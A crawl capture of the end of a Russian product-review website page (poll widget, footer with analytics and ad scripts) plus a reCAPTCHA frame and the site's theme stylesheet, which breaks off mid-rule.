<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-8" name="choice" value="8" class="form-radio" />  <label class="option" for="edit-choice-8">Очень редко. </label>

</div>
<div class="form-item form-type-radio form-item-choice">
 <input type="radio" id="edit-choice-9" name="choice" value="9" class="form-radio" />  <label class="option" for="edit-choice-9">Нет. </label>

</div>
</div>
</div>
    </div>
    <input type="submit" id="edit-vote--3" name="op" value="Голосовать" class="form-submit" />  </div>
    <input type="hidden" name="form_build_id" value="form-jmKLxKwEujI1HIIxzacMDfeVvPS10GCWZn18ymJrbfI" />
<input type="hidden" name="form_id" value="poll_view_voting" />
</div>
</div></form><ul class="links"><li class="0 first"><a href="/poll" title="Cписок всех опросов">Старые опросы</a></li>
<li class="1 last"><a href="/node/29/results" title="Результаты опроса">Результаты</a></li>
</ul>
</div>
  </section>
        </aside>
      
    </div>

  </div>

  <div id="footer-wrapper"><div class="container">  <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <div class="footer-l">
<p class="copy">magobzor.com © 2018 — 2025</p>
<p class="sitemap-link"><a href="/sitemap">Карта сайта</a> <a href="/kontakty" rel="nofollow">Контакты</a> <a href="/pravoobladatelyam" rel="nofollow">Правообладателям</a> <a href="/polzovatelskoe-soglashenie" rel="nofollow">Пользовательское соглашение</a></p>
</div>
<div class="footer-c">
<!--noindex-->Копирование текстов с сайта возможно только с указанием ссылки на источник.<!--/noindex-->
</div>
<div class="footer-r">

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52335223, "init", { id:52335223, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52335223" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">magzstat();</script>
</div>

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"www.rbpark1.site",rotator:'ngb1'}; </script>
<script async="async" type="text/javascript" src="//www.rbpark1.site/ngb1.min.js"></script>
<script charset="utf-8" async src="https://www.rbpark1.site/pushJs/jeJPeOA3.js"></script>
                                           
<ins class="adsbygoogle" data-ad-client="ca-pub-8925921048082252"></ins>
<ins class="adsbygoogle" data-ad-client="ca-pub-5066657574132269"></ins>
</div>
  </footer>
</div></div>

</div>

  <div class="region region-bottom">
    <div id="block-block-14" class="block block-block first last odd">

      
  <div id="content_rb_159908" class="content_rb" data-id="159908"></div>
<div id="content_rb_189981" class="content_rb" data-id="189981"></div>
<div id="NRent-60127398c79b7-5"></div>
<script>
<!--//--><![CDATA[// ><!--

    (function () {
        (window.NRentManager = window.NRentManager || []).push({
            renderTo: "NRent-60127398c79b7-5",
            position: "popupTeaser",
            settings: {"mobile":["teaser","fullscreen"],"desktop":["teaser"]}
        });
    }());

//--><!]]>
</script>
</div>
  </div>
  <script src="//www.youtube.com/player_api"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"magz","theme_token":"pzu3KJRYFvOr2fGPrgKFCNR_X73BzJCfWylTzau5VXM","jquery_version":"1.10"},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.85","slideshow":true,"slideshowAuto":false,"slideshowSpeed":"2500","slideshowStart":"\u041d\u0430\u0447\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","overlayClose":true,"returnFocus":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"scroll_to_top":{"label":"\u041a \u043d\u0430\u0447\u0430\u043b\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"},"tableofcontents":{"collapse":false,"scroll":false},"addtocopy":{"selector":"#content","minlen":"250","htmlcopytxt":"\u003Cbr\u003E\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: \u003Ca href=\u0022[link]\u0022\u003E[link]\u003C\/a\u003E\u003Cbr\u003E","addcopyfirst":"0"},"ajax":{"edit-vote--2":{"callback":"fivestar_ajax_submit","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"vote"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/dom\/internet-magazina-220-voltru":true}});</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6PtKOhHJxT_Mg4YHfXs7pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763289455392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://magobzor.com/files/css/css_3Xq0ST8BqJFdkoUbuDa6RKISQfvktV-KRRtbuA_g51w.css
body_size: 21531
content:
article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;font-size:75%;font-size:87.5%;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.5em;}button,input,select,textarea{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;}body{margin:0;padding:0;}a:link{}a:visited{}a:hover,a:focus{}a:active{}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}p,pre{margin:0 0 1.5em 0;}blockquote{margin:1.5em 30px;}h1{font-size:2em;line-height:1.5em;margin-top:0.75em;margin-bottom:0.75em;}h2{font-size:1.5em;line-height:2em;margin-top:1em;margin-bottom:2px;}h3{font-size:1.17em;line-height:1.28205em;margin-top:1.28205em;margin-bottom:2px;}h4{font-size:1em;line-height:1.5em;margin-top:1.5em;margin-bottom:2px;}h5{font-size:0.83em;line-height:1.80723em;margin-top:1.80723em;margin-bottom:0;}h6{font-size:0.67em;line-height:2.23881em;margin-top:2.23881em;margin-bottom:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:1px solid #666;padding-bottom:-1px;margin:1.5em 0;}mark{background:#ff0;color:#000;}code,kbd,pre,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace,sans-serif;_font-family:'courier new',monospace;font-size:1em;line-height:1.5em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:5px 0 1em 0;}ol ol,ol ul,ul ol,ul ul{margin:0;}dd{margin:0 0 0 30px;}menu,ol,ul{padding:0 0 0 30px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;max-width:100%;height:auto;width:auto;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.5em 0.625em 1em;}legend{border:0;padding:0;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}label{display:block;font-weight:bold;}table{border-collapse:collapse;border-spacing:0;margin-top:1.5em;margin-bottom:1.5em;}
#page,.region-bottom{margin-left:auto;margin-right:auto;max-width:1200px;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}#header,#main,#footer{*position:relative;*zoom:1;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}@media all and (min-width:480px){#main{padding-top:3em;position:relative;}#navigation{position:absolute;top:0;height:3em;width:100%;}}@media all and (min-width:480px) and (max-width:959px){.sidebar-first #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.sidebar-second #content{float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;}.sidebar-second .region-sidebar-second{float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}.two-sidebars #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.two-sidebars .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.two-sidebars .region-sidebar-second{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0;padding-right:0;clear:left;}.two-sidebars .region-sidebar-second .block{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .region-sidebar-second .block:nth-child(3n+1){float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;clear:left;}.two-sidebars .region-sidebar-second .block:nth-child(3n+2){float:left;width:33.33333%;margin-left:33.33333%;margin-right:-66.66667%;}.two-sidebars .region-sidebar-second .block:nth-child(3n){float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}}@media all and (min-width:960px){.sidebar-first #content{float:left;width:80%;margin-left:20%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.sidebar-second #content{float:left;width:80%;margin-left:0%;margin-right:-80%;}.sidebar-second .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}.two-sidebars #content{float:left;width:60%;margin-left:20%;margin-right:-80%;}.two-sidebars .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.two-sidebars .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}}
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:2em;line-height:1.5em;}.header__site-link:link,.header__site-link:visited{color:#000;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.page__title,.node__title,.block__title,.comments__title,.comments__form-title,.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-ok.png);background-position:8px 8px;background-repeat:no-repeat;border:1px solid #be7;}.messages--warning{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-warning.png);border-color:#ed5;}.messages--error{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/message-24-error.png);border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#840;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;*zoom:1;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#bbbbbb),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:linear-gradient(bottom,#bbbbbb 1px,transparent 1px);list-style:none;border-bottom:1px solid #bbbbbb \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-secondary__tab-link{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #bbbbbb;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff;}.tabs-secondary{font-size:.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666;padding:0 .5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999;color:#333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666;border-color:#000;color:#fff;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/help.png);background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.block{margin-bottom:1.5em;}.menu__item.is-leaf{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-leaf.png);list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-expanded.png);list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/magz/images/menu-collapsed.png);list-style-type:disc;}.menu a.active{color:#000;}.new,.update{color:#c00;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#c00;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}tr.even{background-color:#fff;}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{border-bottom:1px solid #ccc;}td.active{background-color:#ddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#ccc;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/menu-expanded.png);background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/magz/images/menu-collapsed.png);background-position:5px 50%;}.fieldset-legend .summary{color:#999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:#fffff0;}tr.drag-previous{background-color:#ffd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffc;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(/sites/all/themes/magz/images/progress.gif);}
.flipdown.flipdown__theme-dark{font-family:sans-serif;font-weight:bold;}.flipdown.flipdown__theme-dark .rotor-group-heading:before{color:#5e330c;}.flipdown.flipdown__theme-dark .rotor,.flipdown.flipdown__theme-dark .rotor-top,.flipdown.flipdown__theme-dark .rotor-leaf-front{color:#FFFFFF;background:linear-gradient(to bottom,#210 0%,#3e230c 100%);}.flipdown.flipdown__theme-dark .rotor-bottom,.flipdown.flipdown__theme-dark .rotor-leaf-rear{color:#EFEFEF;background:linear-gradient(to bottom,#210 0%,#3e230c 100%);}.flipdown.flipdown__theme-dark .rotor:after{border-top:solid 1px #000;}.flipdown{overflow:visible;width:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;}.flipdown .rotor-group{position:relative;margin:0 5px 30px;}@media (max-width:640px){.flipdown .rotor-group{}}.flipdown .rotor-group:last-child{padding-right:0;}.flipdown .rotor-group-heading{width:84px;text-align:center;font-weight:900;}@media (max-width:640px){.flipdown .rotor-group-heading{width:50px;}}.flipdown .rotor-group-heading:before{display:block;height:30px;line-height:30px;text-align:center;font-size:14px;font-family:'Catamaran',sans-serif;font-weight:900;}@media (max-width:640px){.flipdown .rotor-group-heading:before{font-size:11px;}}.flipdown .rotor-group:nth-child(1) .rotor-group-heading:before{content:'дней';}.flipdown .rotor-group:nth-child(2) .rotor-group-heading:before{content:'часов';}.flipdown .rotor-group:nth-child(3) .rotor-group-heading:before{content:'минут';}.flipdown .rotor-group:nth-child(4) .rotor-group-heading:before{content:'секунд';}.flipdown .rotor{position:relative;float:left;width:40px;height:60px;margin:0px 2px;border-radius:10px;font-size:32px;text-align:center;perspective:200px;}@media (max-width:640px){.flipdown .rotor{width:23px;height:40px;margin:0 1px;font-size:24px;border-radius:4px;}}.flipdown .rotor:last-child{margin-right:0;}.flipdown .rotor-top,.flipdown .rotor-bottom{overflow:hidden;position:absolute;width:40px;height:30px;}@media (max-width:640px){.flipdown .rotor-top,.flipdown .rotor-bottom{width:23px;height:20px;}}.flipdown .rotor-leaf{z-index:1;position:absolute;width:40px;height:60px;transform-style:preserve-3d;transition:transform 0s;}@media (max-width:640px){.flipdown .rotor-leaf{width:23px;height:40px;}}.flipdown .rotor-leaf.flipped{transform:rotateX(-180deg);transition:all 0.5s ease-in-out;}.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear{overflow:hidden;position:absolute;width:40px;height:30px;margin:0;transform:rotateX(0deg);backface-visibility:hidden;-webkit-backface-visibility:hidden;}@media (max-width:640px){.flipdown .rotor-leaf-front,.flipdown .rotor-leaf-rear{width:23px;height:20px;}}.flipdown .rotor-leaf-front{line-height:60px;border-radius:10px 10px 0px 0px;}@media (max-width:640px){.flipdown .rotor-leaf-front{line-height:40px;border-radius:4px 4px 0 0;}}.flipdown .rotor-leaf-rear{line-height:0px;border-radius:0px 0px 10px 10px;transform:rotateX(-180deg);}@media (max-width:640px){.flipdown .rotor-leaf-rear{border-radius:0 0 4px 4px;}}.flipdown .rotor-top{line-height:60px;border-radius:10px 10px 0px 0px;}@media (max-width:640px){.flipdown .rotor-top{line-height:40px;border-radius:4px 4px 0 0;}}.flipdown .rotor-bottom{bottom:0;line-height:0px;border-radius:0px 0px 10px 10px;}@media (max-width:640px){.flipdown .rotor-bottom{border-radius:0 0 4px 4px;}}.flipdown .rotor:after{content:'';z-index:2;position:absolute;bottom:0px;left:0px;width:40px;height:30px;border-radius:0px 0px 10px 10px;}@media (max-width:640px){.flipdown .rotor:after{width:23px;height:20px;}}
@media print{a:link,a:visited{text-decoration:underline !important;}a:link.header__site-link,a:visited.header__site-link{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}

@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-medium-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-medium-webfont.woff) format("woff");font-weight:500;font-style:normal;}@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-regular-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-regular-webfont.woff) format("woff");font-weight:normal;font-style:normal;}@font-face{font-family:'ubuntu';font-display:swap;src:url(/sites/all/themes/magz/fonts/ubuntu-bold-webfont.woff2) format("woff2"),url(/sites/all/themes/magz/fonts/ubuntu-bold-webfont.woff) format("woff");font-weight:bold;font-style:normal;}@font-face{font-family:'Catamaran';src:url(/sites/all/themes/magz/fonts/catamaran-black-webfont.woff2) format('woff2'),url(/sites/all/themes/magz/fonts/catamaran-black-webfont.woff) format('woff');font-weight:900;font-style:normal;}.social-likes{display:inline-block;}.social-likes,.social-likes__widget{padding:0;vertical-align:middle !important;word-spacing:0 !important;text-indent:0 !important;list-style:none !important;}.social-likes{opacity:0;}.social-likes_visible{opacity:1;transition:opacity .1s ease-in;}.social-likes > *{display:inline-block;visibility:hidden;}.social-likes_vertical > *{display:block;}.social-likes_visible > *{visibility:inherit;}.social-likes__widget{display:inline-block;position:relative;white-space:nowrap;}.social-likes__widget:before,.social-likes__widget:after{display:none !important;}.social-likes_vertical .social-likes__widget{float:left;clear:left;}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility;}.social-likes__button{display:inline-block;margin:0;outline:0;}.social-likes__counter{margin:0;outline:0;}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.social-likes__button:before{content:"";display:inline-block;}.social-likes__icon{position:absolute;top:0;left:0;}.social-likes__counter{display:none;position:relative;}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block;}.social-likes_ready .social-likes__counter_empty{display:none;}.social-likes_vertical .social-likes__widget{display:block;}.social-likes_notext .social-likes__button{padding-left:0;}.social-likes_single-w{position:relative;display:inline-block;}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;transition:opacity .15s ease-out;}.social-likes__button_single{position:relative;}.social-likes,.social-likes__widget{border:0;font-size:14px;}.social-likes__widget{line-height:20px;}.social-likes{min-height:28px;margin:-3px;}.social-likes,.social-likes_single-w{line-height:20px;}.social-likes__widget{margin:3px 15px 3px 3px;}.social-likes__button,.social-likes__counter{font-family:"Trebuchet MS","Helvetica Neue",Tahoma,sans-serif;font-size:14px;line-height:18px;border-width:1px;border-style:solid;border-radius:3px;}.social-likes__button{padding:1px 4px 1px 20px;font-weight:700;text-shadow:0 1px 0 rgba(255,255,255,0.6);box-shadow:0 1px 1px rgba(0,0,0,0.05);transition:border .1s ease-in-out,color .2s ease-in-out;}.social-likes__icon{width:20px;height:20px;background-repeat:no-repeat;}.social-likes__counter{margin-left:7px;padding:1px 